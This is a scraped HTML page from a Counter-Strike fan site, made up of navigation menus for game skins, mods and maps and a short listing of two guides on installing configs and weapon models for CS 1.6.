                        	vertical-align: top;
                        }
                        .current-lang:hover + .lang-switch-wrap,
                        .current-lang:focus + .lang-switch-wrap {
                            display: block;
                        }
                    </style>
                </div>

			</div>
            <nav>
                <input type="checkbox" name="nav-toggle" id="nav-toggle">

                <label class="nav-toggle" for="nav-toggle">
                    <span class="bar-top"></span>
                    <span class="bar-mid"></span>
                    <span class="bar-bot"></span>
                </label>

                <ul class="header-menu">
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/en/load/modeli_oruzhija/">CSS Weapons</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Pistols</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/glock/">Glock for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/usp/">USP for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/p228/">P228 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/desert_eagle/">Deagle for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/five_seven/">Fiveseven for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/elites/">Elites for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Heavy</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/m3/">M3 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/xm_1014/">XM1014 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/m249/">M249 for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">SMG</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/tmp/">TMP for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/mac10/">MAC-10 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/mp5/">MP5 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/ump45/">UMP-45 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/p90/">P90 for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Rifles</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/galil/">Galil for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/famas/">FAMAS for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/ak47/">AK-47 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/m4a1/">M4A1 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/sig_552/">SIG 552 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/aug/">AUG for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Snipers</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/scout/">Scout for CSS</a></li>
                                    <li><a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/awp/">AWP for CSS</a></li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/g3sg1/">G3SG1 for CSS</a></li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/sig_550/">SIG 550 for CSS</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <a class="header-menu__category header-menu__category--knife text-bold" href="/en/load/modeli_oruzhija/knife/">Knives for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/paki_modelej/">Weapon packs for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:orange" class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/csso_packs/" title="Counter-Strike: Source Offensive">Skin Packs for CS:SO</a>
                                    </li>
                                     <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/granaty/">Grenades</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/c4/">С4 for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/en/index/prime-files/0-201">"Prime" skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/user/%D0%9F%D0%A0%D0%9E100%D0%98%D0%93%D0%A0%D0%9E%D0%9A/news/load/">Sponsor Files</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/en/load/vse_dlja_counter_strike_source/">CSS Mods</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Featured</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/skripty_i_konfigi/">Configs for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/karty/">Maps for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/sprei/">Sprays for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/igrovoe_menju/">Menu backgrounds</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/hud-css/">HUD for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/ruki/">Hands</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/modeli_igrokov/">Player models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_specnaza/">CT models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_terorristov/">T models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/paki_modelej_igrokov/">CT / T packs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/zalozhniki/">Hostage skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_adminov/">Admin skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_zombi/">Zombie skins</a>
                                    </li>
                                </ul>
                    			<ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/chity/">Cheats for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/chity/chity_dlja_css_v34/">Cheats for CSS v34</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/chity/chity_dlja_css_v84/">Cheats for CSS v92+</a>
                                    </li>
                                </ul>
                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/vse_dlja_servera_css/">Server tools</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/servernye_modeli_oruzhija_dlja_css/">Server-side weapons</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/plaginy/">Plugins for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/plaginy_sourcemod/">SourceMod plugins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/antichity/">Server Anti-Cheats</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/gotovye_servera_css/">Ready-made servers</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/tekstury_dlja_css/">Textures</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/zvuki/">Sounds</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/fonariki/"> Flashlights</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/patchi/">Programs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/pricely/">Scopes</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/specehfekty/">Effects</a>
                                        <span style="margin:0 5px">|</span>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/krov/">Blood Decals</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16 header-menu__item--weapons">
                        <a class="header-menu__link " href="/en/dir/modeli_oruzhija_cs_1_6/">CS 1.6 Weapons</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Pistols</span></li>
                                    <li><a class="header-menu__category header-menu__category--glock" href="/en/dir/modeli_oruzhija_cs_1_6/glock/">Glock</a></li>
                                    <li><a class="header-menu__category header-menu__category--usp" href="/en/dir/modeli_oruzhija_cs_1_6/usp/">USP</a></li>
                                    <li><a class="header-menu__category header-menu__category--p228" href="/en/dir/modeli_oruzhija_cs_1_6/p228/">P228</a></li>
                                    <li><a class="header-menu__category header-menu__category--deagle" href="/en/dir/modeli_oruzhija_cs_1_6/deagle/">Deagle</a></li>
                                    <li><a class="header-menu__category header-menu__category--fiveseven" href="/en/dir/modeli_oruzhija_cs_1_6/fiveseven/">Fiveseven</a></li>
                                    <li><a class="header-menu__category header-menu__category--elites" href="/en/dir/modeli_oruzhija_cs_1_6/dual_elites/">Elites</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Heavy</span></li>
                                    <li><a class="header-menu__category header-menu__category--m3" href="/en/dir/modeli_oruzhija_cs_1_6/benelli_m3/">M3</a></li>
                                    <li><a class="header-menu__category header-menu__category--xm1014" href="/en/dir/modeli_oruzhija_cs_1_6/xm1014/">XM1014</a></li>
                                    <li><a class="header-menu__category header-menu__category--m249" href="/en/dir/modeli_oruzhija_cs_1_6/m249/">M249</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">SMG</span></li>
                                    <li><a class="header-menu__category header-menu__category--tmp" href="/en/dir/modeli_oruzhija_cs_1_6/tmp/">TMP</a></li>
                                    <li><a class="header-menu__category header-menu__category--mac10" href="/en/dir/modeli_oruzhija_cs_1_6/mac10/">MAC-10</a></li>
                                    <li><a class="header-menu__category header-menu__category--mp5" href="/en/dir/modeli_oruzhija_cs_1_6/mp5/">MP5</a></li>
                                    <li><a class="header-menu__category header-menu__category--ump45" href="/en/dir/modeli_oruzhija_cs_1_6/ump45/">UMP-45</a></li>
                                    <li><a class="header-menu__category header-menu__category--p90" href="/en/dir/modeli_oruzhija_cs_1_6/p90/">P90</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Rifles</span></li>
                                    <li><a class="header-menu__category header-menu__category--galil" href="/en/dir/modeli_oruzhija_cs_1_6/galil/">Galil</a></li>
                                    <li><a class="header-menu__category header-menu__category--famas" href="/en/dir/modeli_oruzhija_cs_1_6/famas/">FAMAS</a></li>
                                    <li><a class="header-menu__category header-menu__category--ak47" href="/en/dir/modeli_oruzhija_cs_1_6/ak47/">AK-47</a></li>
                                    <li><a class="header-menu__category header-menu__category--m4a1" href="/en/dir/modeli_oruzhija_cs_1_6/m4a1/">M4A1</a></li>
                                    <li><a class="header-menu__category header-menu__category--sg552" href="/en/dir/modeli_oruzhija_cs_1_6/sig_552/">SIG 552</a></li>
                                    <li><a class="header-menu__category header-menu__category--aug" href="/en/dir/modeli_oruzhija_cs_1_6/steyr_aug/">AUG</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Snipers</span></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--sg550" href="/en/dir/modeli_oruzhija_cs_1_6/sg_550/">SIG 550</a></li>   -->
                                    <li><a class="header-menu__category header-menu__category--awp" href="/en/dir/modeli_oruzhija_cs_1_6/awp/">AWP</a></li>
                                    <li><a class="header-menu__category header-menu__category--scout" href="/en/dir/modeli_oruzhija_cs_1_6/scout/">Scout</a></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--g3sg1" href="/en/dir/modeli_oruzhija_cs_1_6/g3sg1/">G3SG1</a></li>  -->
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span></li>
                                    <li><a class="header-menu__category header-menu__category--knives" href="/en/dir/modeli_oruzhija_cs_1_6/knife/">Knives</a></li>
                                    <li><a class="header-menu__category header-menu__category--packs" href="/en/dir/modeli_oruzhija_cs_1_6/weapon_packs/">Weapon packs</a></li>
                                    <li><a class="header-menu__category header-menu__category--he" href="/en/dir/modeli_oruzhija_cs_1_6/granades/">Grenades</a></li>
                                    <li><a class="header-menu__category header-menu__category--c4" href="/en/dir/modeli_oruzhija_cs_1_6/bombs/">С4</a></li>
                                    <li><a class="header-menu__category header-menu__category--shield" href="/en/dir/modeli_oruzhija_cs_1_6/shields/">Shield models</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16">
                        <a class="header-menu__link" href="/en/dir/vse_dlja_counter_strike_1_6/">CS 1.6 Mods</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Featured</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/" style="color:#ffcc00;font-weight:bold">CS 1.6 Builds</a></li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/config/">Configs for CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/programmy/">Programs</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/logo/">Sprays for CS 1.6</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/chity/">Cheats for CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/temy_menju/">GUI (backgrounds, HUD)</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/dir/players_cs_1_6/">Player models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/modeli_kontr_terroristov_ct/">CT models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/modeli_terroristov_t/">T models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/sborki_modelej_igrokov_ct_i_t/">CT / T packs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/models_for_server/">Server-side skins</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><a class="header-menu__category header-menu__category--heading" href="/en/dir/maps_cs_1_6/">CS 1.6 maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/35hp_karty/">35hp maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/cs_karty/">Cs maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/surf_karty/">Surf maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/fy_karty/">Fy maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/aim_karty/">Aim maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/de_karty/">De maps</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">More maps</span></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/zm_karty/">Zm maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/deathrun_karty/">Deathrun maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/awp_karty/">Awp maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/gungame_karty/">GunGame maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/hns_karty/">Hns maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/jailbreak_karty/">JailBreak maps</a></li>-->
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Server tools</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/plaginy/">Plugins for CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/antichity/">Античиты</a></li>-->
                                    <!--<li><li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/mods/">Моды для CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/gotovye_servera/">Ready-made servers</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span></li>
                                    <!-- <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/pricely/">Scopes</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/radary/">Radars</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/sounds/">Sounds</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/boty/">Bots</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/patchi/">Патчи</a></li>-->
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item header-menu__item--last">
                        <a class="header-menu__link header-menu__link--plain" href="/en/publ/guides_for_counter_strike/">Articles</a>
                    </li>
                    <li class="header-menu__item header-menu__item--search">
                        <a class="header-menu__link header-menu__link--plain" href="#search">Search</a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>


    
    	
    		
    			<div class="top-content container">
    <div class="banner" id="banner1">
        <div class="move" id="move">
            <div class="text-effect"></div>
            <ul>
                
                    
                    
                        
                	    
                    
                    
                
                
                
            </ul>
        </div>
        <div class="ctrl" id="ctrl"></div>
    </div>
    <div class="new-content">
        <span class="new-content__title">Useful guides</span>

        

        
        <div class="new-content__file">
            <div class="new-content__img">
                <a href="/en/publ/cs_source/kak_ustanovit_modeli_oruzhija_dlja_css_v34/1-1-0-6" title="Read more" class="show-more show-more--new"></a>
                <img src="/templates/TPL/images/top/v34-min.jpg" alt="How to install skins for CSS v34">
            </div>

            <a class="new-content__heading" href="/en/publ/cs_source/kak_ustanovit_modeli_oruzhija_dlja_css_v34/1-1-0-6">Installing skins for v34</a>
            <p>Skin installation for CS:Source v34 explained</p>
        </div>
        <div class="new-content__file">
            <div class="new-content__img">
                <a href="/en/publ/cs_source/kak_ustanovit_modeli_oruzhija_dlja_css_v84/1-1-0-5" title="Read more" class="show-more show-more--new"></a>
                <img src="/templates/TPL/images/top/v90-min.jpg" alt="How to install skins for CSS Steam">
            </div>

            <a class="new-content__heading" href="/en/publ/cs_source/kak_ustanovit_modeli_oruzhija_dlja_css_v84/1-1-0-5">Installing skins for v92</a>
            <p>How to properly install skins for CS:Source v92+</p>
        </div>
        <div class="new-content__file">
            <div class="new-content__img">
                <a href="/en/publ/cs_source/left_hand_to_right_css_v34/1-1-0-19" title="Read more" class="show-more show-more--new"></a>
                <img src="/templates/TPL/images/top/left-min.jpg" alt="Switch to right hand in CSS">
            </div>

            <a class="new-content__heading" href="/en/publ/cs_source/left_hand_to_right_css_v34/1-1-0-19">Left hand fix</a>
            <p>How to fix left handed weapons in Counter Strike: Source explained</p>
        </div>
        
    </div>
</div>

    		
        
    
    

    
    <script>
    	var UAZones = {'Europe/Zaporozhye': true, 'Europe/Uzhgorod': true, 'Europe/Kiev': true}
        var tz = Intl && Intl.DateTimeFormat().resolvedOptions().timeZone
        var hasUK = (navigator.languages && navigator.languages.toString().includes('uk')) || (navigator.systemLanguage && navigator.systemLanguage.indexOf('uk') !== -1) || (navigator.userLanguage && navigator.userLanguage.indexOf('uk') !== -1)
        if (hasUK || Boolean(tz && UAZones[tz])) document.body.classList.add('ua')
    </script>
    
    
    <style>ins.adsbygoogle[data-ad-status=unfilled]{display:none!important}</style>

    <div class="main-wrap container">
         
        
    	

        <main
            
            
            
            
                
                class="materials-list"
            
            
            
            >

            
                
            

            
                <ul class="breadcrumbs"><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/">Home</a></li><li class="breadcrumbs__item">Guides for CS 1.6</li></ul>

            

            
    
	
        
            <h1 id="content" class="description__title">Guides for Counter-Strike 1.6</h1>
            
        
	

	

	

	

	

    

    

	

	

	

	






            
            
            
            
            

            <div id="dle-content">
                

                
                    
<div class="blog" id="entryID7307">
    <article>
        

        <a href="https://smash-cs.ru/en/publ/stati_cs_1_6/cfg_installation_to_cs_1_6/2-1-0-39" class="img-wrap">
            <span title="Read more" class="show-more show-more--file">
                <i class="i_right_5"></i>
            </span>

            
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="How to install config in CS 1.6" alt="How to install config in CS 1.6"
                    loading="lazy" class="lazyload article__img" data-src="/uploads/posts/2018-03/thumbs/89560834.jpg">
            	
            	
            
        </a>

        <a class="article__title overflow-gradient" title="How to install config in CS 1.6" href="https://smash-cs.ru/en/publ/stati_cs_1_6/cfg_installation_to_cs_1_6/2-1-0-39">How to install config in CS 1.6</a>

        <!--noindex-->
        <div class="file-info file-info--material">
            <span class="file-info__views">32 686</span>
            <a href="https://smash-cs.ru/en/publ/stati_cs_1_6/cfg_installation_to_cs_1_6/2-1-0-39#dle-comments-form" class="file-info__comments">4</a>
            <span class="file-info__date">03/23/2018, 13:48</span>
        </div>
        <!--/noindex-->
    </article>
</div>

<div class="blog" id="entryID7305">
    <article>
        

        <a href="https://smash-cs.ru/en/publ/stati_cs_1_6/how_to_install_models_cs_1_6/2-1-0-37" class="img-wrap">
            <span title="Read more" class="show-more show-more--file">
                <i class="i_right_5"></i>
            </span>

            
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="How to install CS 1.6 weapon models" alt="How to install CS 1.6 weapon models"
                    loading="lazy" class="lazyload article__img" data-src="/uploads/posts/2018-03/thumbs/66282441.jpg">
            	
            	
            
        </a>

        <a class="article__title overflow-gradient" title="How to install CS 1.6 weapon models" href="https://smash-cs.ru/en/publ/stati_cs_1_6/how_to_install_models_cs_1_6/2-1-0-37">How to install CS 1.6 weapon models</a>

        <!--noindex-->
        <div class="file-info file-info--material">
            <span class="file-info__views">51 888</span>
            <a href="https://smash-cs.ru/en/publ/stati_cs_1_6/how_to_install_models_cs_1_6/2-1-0-37#dle-comments-form" class="file-info__comments">16</a>
            <span class="file-info__date">03/09/2018, 16:37</span>
        </div>
        <!--/noindex-->
    </article>
</div>

                
            </div>

            
        </main>

        <aside class="aside " id="search">


    <div class="block-top-wrap">
        <div class="block-top">
            
            Search
            
            
            
        </div>
    </div>

    <div class="block-top-content">
        <form class="search-form" method="get" action="https://smash-cs.ru">
            <input type="hidden" name="do" value="search">
            
            
            <input type="hidden" name="subaction" value="search">
            <input type="hidden" name="lang" value="en">
            <input class="srch_fld" name="story" id="story" autocomplete="off" maxlength="40" size="20" placeholder="Looking for something?" type="search">

            <input class="srch_btn" value="Find" type="submit">

            <!--noindex-->
            <a class="social-link social-link--discord" style="margin-left:8px" target="_blank" title="Our Discord server" href="https://discord.gg/BXHpZZ78cC" rel="nofollow">
                <svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M938.666667 1024l-224-213.333333 26.88 85.333333H192A106.666667 106.666667 0 0 1 85.333333 789.333333v-640A106.666667 106.666667 0 0 1 192 42.666667h640A106.666667 106.666667 0 0 1 938.666667 149.333333V1024" fill="#7289da"></path><path fill="#fff" d="M512 290.133333c-114.346667 0-194.56 49.066667-194.56 49.066667 43.946667-39.253333 120.746667-61.866667 120.746667-61.866667l-7.253334-7.253333c-72.106667 1.28-137.386667 51.2-137.386666 51.2-73.386667 153.173333-68.693333 285.44-68.693334 285.44 59.733333 77.226667 148.48 71.68 148.48 71.68l30.293334-38.4c-53.333333-11.52-87.04-58.88-87.04-58.88S396.8 635.733333 512 635.733333s195.413333-54.613333 195.413333-54.613333-33.706667 47.36-87.04 58.88l30.293334 38.4s88.746667 5.546667 148.48-71.68c0 0 4.693333-132.266667-68.693334-285.44 0 0-65.28-49.92-137.386666-51.2l-7.253334 7.253333s76.8 22.613333 120.746667 61.866667c0 0-80.213333-49.066667-194.56-49.066667m-88.32 161.706667c27.733333 0 50.346667 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667m177.92 0c27.733333 0 49.92 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667z"></path></svg>
            </a>
            <a class="social-link social-link--youtube" style="margin-left:4px" target="_blank" title="Our YouTube channel" href="https://www.youtube.com/c/Smash-csRu" rel="nofollow">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"> <g><g transform="translate(0.000000,448.000000) scale(0.100000,-0.100000)"> <path fill="#ff0000" xmlns="http://www.w3.org/2000/svg" d="M4571.1,4359.2c-1810.7-150.9-3416.7-1335-4104.7-3028C-282.9-510.1,136.5-2579.1,1545.7-3993.4c1263.4-1271,3150.8-1741.6,4882.1-1219.9C7962.3-4750.4,9228.2-3484.4,9691.1-1950c521.7,1731.4,48.6,3629-1222.5,4887.3c-854.2,844-1902.7,1327.3-3094.5,1424.5C5011,4389.9,4952.2,4389.9,4571.1,4359.2z"/> <path fill="#fff" d="M6665.6,1599.8c739.1-38.4,846.5-63.9,1058.8-258.3c138.1-127.9,227.6-329.9,286.4-636.8c63.9-337.6,66.5-2148.3,2.5-2467.9c-112.5-565.2-309.4-780-787.7-861.9c-278.8-48.6-4089.3-48.6-4398.8,0c-754.4,117.7-892.5,439.9-895.1,2084.3c0,1240.4,74.2,1636.8,355.5,1892.5c199.5,179,337.6,214.8,974.4,245.5C3893.4,1627.9,6069.8,1627.9,6665.6,1599.8z"/> <path fill="#ff0000" d="M4182.4-522.9v-818.4L4988-939.8c442.4,222.5,805.6,409.2,805.6,416.9c0,7.7-363.2,194.4-805.6,416.9l-805.6,401.5V-522.9z"/></g></g> </svg>
            </a>
            <!--/noindex-->
        </form>
    </div>

    





    <div class="block-top-wrap">
        <div class="block-top">Download Counter-Strike</div>
    </div>
    <ul class="download-cs">
        
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/en/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/counter-strike-16-for-android-apk/102-1-0-1489">Download CS 1.6 Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/chistaja_versija_counter_strike_source_v34/0-186">Download CS:S v34</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/skachat_css_v84_2230303_torrent/0-157">Download CS:S v92</a></li>
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/en/load/source-builds/counter-strike-source-android-apk-full-version/212-1-0-8621">Download CS:S Android</a></li>
